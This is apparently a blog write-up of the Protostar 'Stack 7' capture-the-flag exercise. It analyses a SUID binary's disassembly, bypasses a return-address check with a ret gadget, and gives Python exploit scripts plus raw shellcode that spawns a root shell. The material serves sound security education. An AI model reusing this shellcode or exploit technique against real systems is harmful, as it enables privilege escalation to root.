Protostar - Stack 7
Hello H4ck3rs ! Today we will go through Stack 7 which will be the final challenge of stack challenge series in Protostar Machine :)
this challenge is about exploiation for stack-overflow , remmeber we can have a bufferoverflow but not every overflow will be that easy to exploit :) as we see in Stack6 Writeup the developer want to prevent us exploiting it by restricted return address check but we pass it.
today we will use new technique and we will gain more knowledge as we used to check Stack 5 , Stack 6 writeup if you didn,t check it :) because it will help you understanding core concepts we need it in Stack 7
Challenge Overview
so let,s pwn our binary :D
Step 1: Explore Binary
Things We Noticed
- so we check permission for our binary stack7 and we found it containing
SUIDpermission … that,s nice so it be can run as the original owner which isrootso if we pwn it and get a shell we can get a root shell :D - it first print
input path please:then we enter a string input then it printgot path+ our string then it closed .. it,s okay for now let,s do static analysis to check it :)
Step 2: Analysis
main Function Analysis
let,s diassemble main and analyze it
- Function Prologue
push ebp: save the base pointer.mov ebp,esp: set up new base pointer and create new stack frameand esp,0xfffffff0: align the stack
- Function Call
call 80484c4 <getpath>: calling functiongetpathat address0x080484c4.. so remmeber to analyze this function too :)
- Function Epilogue
mov esp,ebp: restore old stack pointer to it,s value before callingmainand beforeprogramcreatemainfunction stack frame, this step is the first step used to destruct stack frame ofmainpop ebp: restore old base pointer pointer to it,s value before callingmainand beforeprogramcreatemainfunction stack frame, this step is the second step used to destruct stack frame ofmainas we say before :)ret=>pop eipwhich will get current value at pointerespand store it ineip
so remmeber we found another function with name getpathwhich called inside main so let,s move to analyze this function also :D
getpath Function Analysis
- Function Proglue
push ebp: save base pointer on stackmov ebp, esp: set up a new base pointer and init new stack framesub esp, 0x68: allocate space with0x68byte for local variables on stack
- Function Body
mov eax, 0x8048620: store value0x8048620ineaxmov DWORD PTR [esp], eax: store eax value at pointer[esp]call 80483e4 <printf@plt>: callprintf, and i had explained what is@pltin Stack 6 Wrireup :)mov eax, ds:0x8049780: store value at address0x8049780ineaxmov DWORD PTR [esp], eax: store[esp]pointer value ateaxcall 80483d4 <fflush@plt>: callfflushfunctionlea eax, [ebp-0x4c]: load effective address of[ebp-0x4c]and store it in eaxmov DWORD PTR [esp], eax: storeeaxvalue in[esp]Hmmm so it,s like an argument for the functiongetswhich will be called in next instruction :)call 80483a4 <gets@plt>: callgetsfunction .. Hmmm seem we have a new Overflow again. we love overflow XDmov eax, DWORD PTR [ebp+0x4]: move value at[ebp+0x4]ineaxmov DWORD PTR [ebp-0xc], eax: store the value ineaxat[ebp-0xc]mov eax, DWORD PTR [ebp-0xc]: move the value at[ebp-0xc]intoeaxand eax, 0xb0000000: do bitwise&betweeneaxand0xb0000000.. Hmmm it,s nice like what we see in Stack 6 getpath function analysis but here it perform&operation with other value0xb0000000.. Hmmm seems interesting :Dcmp eax, 0xb0000000: compare result ineaxwith0xb0000000.. notice this toojne 8048524 <getpath+0x60>: jump to0x08048524ifeax!=0xb0000000.. notice this also :)- so if
eax==0xb0000000:mov eax, 0x8048634: store0x8048634ineaxmov edx, DWORD PTR [ebp-0xc]: store value at[ebp-0x0c]inedxmov DWORD PTR [esp+0x4], edx: store value inedxto stack as argument forprintfmov DWORD PTR [esp], eax: store value ineaxto top of stackcall 80483e4 <printf@plt>: callprintffunctionmov DWORD PTR [esp], 0x1: store value0x1to the top of the stack , as argument for functionexitwhich will be call next :)call 80483c4 <_exit@plt>: call the_exitfunction .. notice it call_exit(1)so as we know ifexitexited with0then it will success else it will be failed .. so it will exit with failure code ifeax==0xb0000000take note of that :)
- if
eax!=0xb0000000continue execuation without exit failure .. interesting :)mov eax, 0x8048640: store address0x8048640ineaxlea edx, [ebp-0x4c]: load effective address of[ebp-0x4c]and store it inedxmov DWORD PTR [esp+0x4], edx:mov DWORD PTR [esp], eax: storeeaxvalue in[esp], it,s argument forprintfwhich will be called also in next instructioncall 80483e4 <printf@plt>: callprintflea eax, [ebp-0x4c]: load effective address of[ebp-0x4c]and store it ineaxmov DWORD PTR [esp], eax: storeeaxvalue in[esp].. as we used to , it will be an argument forstrdupwhich will be called also in next instructioncall 80483f4 <strdup@plt>: callstrdup
- Function Epilogue
mov esp, ebpfollowed bypop ebp, restores the previous stack frameret; pop return address from stack and store it ineip
so in summary it do the following:
- call printf to print some message we see in Stack7 Binary Explore
- then call
getsto take input from user - get value at pointer
[ebp-0x0c] - perform
&betwise operation on it with value0xb0000000 - compare output if it equal to
0xb0000000 - if it equal then print some message and
exitwithfail - else continue and print some message and
exitwithsuccessoh great ! :) .. so let,s check value of[ebp-0x0c]during debugging and also check other essentials info that we needed :)
Step 3: Debugging
first let,s create our fuzz script as we used too :) ~/fuzz.py:
1
2
fuzz="AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ"
print(fuzz)
and now let,s open our binary with gdb  so we disassemble
so we disassemble getpath function and break on mov eax,[ebp-0xc] to check value of [ebp-0xc] which used in conditional branching and we break ret value to check how our fuzz value affect registers , so for now we have 2 breakpoints for now :)
so let,s run our binary with output of ~/fuzz.py as input for this binary  so we hit our first breakpoint at
so we hit our first breakpoint at mov eax,[ebp-0xc] .. let,s check the value at pointer [ebp-0x0c] notice that the value was 0x55555555 which represent UUUU as ascii notice so the following will happend mov eax,0x55555555 and then and eax with 0xb0000000 so 0x55555555 & 0xb0000000 will equal 0x10000000 and then check if 0x10000000 != 0xb0000000 which is true then execute without jmp to print("some msg") ; exit(1) so it will continue execution notice this :) Hmmm .. continue
 now we reach
now we reach ret instruction and we execute it and we monitor registers we found this eip=0x55555555 ebp=0x54545454 esp=0xbffff7d0
Hmmm so eip is equal to 0x55555555 which is we found also this value at [ebp-0x0c]
so the developer check if we use any address start with 0xbXXXXXXX “replaceing X with any single digit from [0-9a-f] it will exit(1) with fail notice that else it will work and continue execution
let,s check process memory mappings also  so if we put shellcode at stack which it,s mapping starting with address
so if we put shellcode at stack which it,s mapping starting with address 0xbffeb000 and we overwrite eip with any stack address point to our shellcode it will fail as we see in first try in Stack 6 Exploitation because as you see esp = 0xbffff7d0 which so 0xbffff7d0 & 0xb0000000 = 0xb0000000 and the developer make our binary check if return address == 0xb0000000 program will exit as we see before in Stack 6 exploit test
and if we try to use ret2libc technique it will fail because the libc as you see mapped for this proccess from statring address 0xb7e97000 so 0xb7e97000 & 0xb0000000 = 0xb0000000
which will failed also… Hmmm so sneaky developer ;)
so to get a round this we should follow new technique used in modern exploitation also and it called ROP i will explain this to u my freind, so don,t worry about it :)
Step 4: Exploitation
as i told you now we will use ROP technique to bypass this which is stands for Retrun Oriented Programming and it,s defination from wikipedia is :
Return-oriented programming (ROP) : is a computer security exploit technique that allows an attacker to execute code in the presence of security defenses such as executable space protection and code signing
so let,s explain how it work ;)
rop is about override eip with pointers to instructions was inside the bianry it self placed in code segment .text it like ret2libc but it,s advanced technique make it the perfect for bypassing exploit protections in modern systems like DEP/NX for example :)
you can check also RAPID7 ROP Explained
let,s start writeing our exploit ;)
Exploitation Useing : ROP
remmember from debugging step we have this values for the following registers eip=0x55555555 ebp=0x54545454 esp=0xbffff7d0 so first let,s search for any ret instruction in our binary we can used that we find in objdump output for getpath function
so it was 0x08048544
let,s prepare our exploit and update fuzz script on : ~/fuzz.py
1
2
3
4
5
6
fuzz="AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS"
ebp="TTTT"
eip="\x44\x85\x04\x08" # 0x08048544 point to opcode `c3` which represent `ret` instruction in x86/x86_64 arch
ret="\xd0\xf7\xff\xbf" # 0xbffff7d0 return to our shellcode in stack and execute it
code_to_execute="\xcc"*4
print(fuzz+ebp+eip+ret+code_to_execute)
this do the following:
- hijack
eipto jump to0x08048544which point toretinstruction so it willpop eipfrom stack as we know from Stack4 Writeup : call instruction theory .. note that0x08048544 & 0xb0000000will not equal0xb0000000so it will passed and bypass restriced return address role which added by developer eipwill overwrited again with0xbfffff7d0which will point to code to execute- it will execute
\xccthat instruction we have explained it in Stack5 writeup it represented byint 3and used asbreakpointtrap instruction so let,s run it and see what happended :)
exploit failed :( ? debug with your exploit :D
so let,s fire gdb :D
so as u see i launch gdb with /opt/protostar/bin/stack7 and i break on ret instruction and redirect output of ~/fuzz/py which is /tmp/fuzz to stack7 stdin and run it and then step to ret instruction to execute it so i check eip again found it hold point to ret instruction which is in our exploit so untill now everything is going fine :) but when i step this ret instruction again and check eip i found it point to bad instruction as you see in screenshot so i check value at address 0xbffff7d0 i found it 0xbffff7d0 What ? :) i expect to find code to execute value which will be \xcc repaeted four times so i check what the next value to value it holds i found it 0xcccccccc so now i get it remmember :
1
print(fuzz+ebp+eip+ret+code_to_execute)
the ret addrress it self which is 0xbffff7d0 is added with our code_to_execute so esp which is also 0xbffff7d0 now point to 0xbffff7d0+code_to_execute but we need to execute only our code so we will add 4 to this address to step this address which is 4 byte size and make it point at our code to execute so let,s update new return address 0xbffff7d0 to 0xbffff7d4 modify our exploit at : ~/fuzz.py
1
2
3
4
5
6
fuzz="AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS"
ebp="TTTT"
eip="\x44\x85\x04\x08" # 0x08048544 point to opcode `c3` which represent `ret` instruction in x86/x86_64 arch
ret="\xd4\xf7\xff\xbf" # 0xbffff7d4 return to our shellcode in stack and execute it
code_to_execute="\xcc"*4
print(fuzz+ebp+eip+ret+code_to_execute)
then let,s test our exploit again :)
Yeees !!! our code executed successfully and it triggered a breakpoint trap XD
so, as we used too .. it,s time to get our dirty epic root shell ;)
so let,s update our exploit so i will use my previous custom shellcode that i used in Stack5 Writeup which will print [+] Pwned By Sysc4ll3r then run seteuid(geteuid(),geteuid()) and execve("//bin/sh")
1
2
3
4
5
6
7
8
9
10
11
12
fuzz="AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS"
ebp="TTTT"
eip="\x44\x85\x04\x08" # 0x08048544 point to opcode `c3` which represent `ret` instruction in x86/x86_64 arch
ret="\xd4\xf7\xff\xbf" # 0xbffff7d4 return to our shellcode in stack and execute it
code_to_execute=(
"\x68\x33\x72\x20\x23\x68\x63\x34\x6c\x6c\x68\x20\x53\x79\x73\x68\x64\x20\x42\x79"
"\x68\x50\x77\x6e\x65\x68\x5b\x2b\x5d\x20\x31\xdb\x31\xc9\x31\xd2\x6a\x04\x58\xb3"
"\x01\x89\xe1\xb2\x18\xcd\x80\x6a\x31\x58\xcd\x80\x89\xc3\x89\xc1\x6a\x46\x58\xcd"
"\x80\x31\xc0\x31\xc9\x31\xd2\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3"
"\x6a\x0b\x58\xcd\x80"
)
print(fuzz+ebp+eip+ret+code_to_execute)
so update our exploit and let,s run it ;)
for now i am not Sysc4ll3r just call me root XD
Finally
today we have finished the latest stack challenge on Protostar Machine
Tip : practice all what we learn in Stack5 , Stack6 , Stack7 on stack0,stack1,stack2,stack3,stack4 binaries and get root shell on them to be a good stack smasher ;)
i hope these writeup series to be useful for u :)
thanks for reading <3
Hack the planet <3
















